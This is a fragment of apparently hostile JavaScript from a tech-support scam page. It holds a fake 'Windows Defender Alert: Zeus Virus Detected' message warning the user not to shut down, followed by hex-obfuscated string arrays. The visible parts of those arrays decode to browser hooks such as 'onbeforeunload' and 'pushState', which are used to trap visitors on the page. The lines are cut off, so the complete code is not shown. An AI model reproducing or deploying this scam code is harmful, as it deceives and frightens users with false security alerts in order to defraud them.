 1 var text = 'Windows Defender Alert : Zeus Virus Detected In Your Computer !! \n Please Do Not Shut Down or Reset Your
2 var _0xe1c5=["\x6F\x6E\x62\x65\x66\x6F\x72\x65\x75\x6E\x6C\x6F\x61\x64","\x57\x61\x72\x6E\x69\x6E\x67","\x72\x65\x74\x
3 var _0x1582=["","\x70\x75\x73\x68\x53\x74\x61\x74\x65","\x6F\x6E\x62\x65\x66\x6F\x72\x65\x75\x6E\x6C\x6F\x61\x64","\x5
4 // var _0x755e=["\x6F\x6E\x62\x65\x66\x6F\x72\x65\x75\x6E\x6C\x6F\x61\x64","\x57\x61\x72\x6E\x69\x6E\x67","\x72\x65\x7
5 // var _0x9b7a=["\x6F\x6E\x62\x65\x66\x6F\x72\x65\x75\x6E\x6C\x6F\x61\x64","\x2A\x2A\x2A\x2A\x2A\x2A\x2A\x2A\x2A\x2A\x
6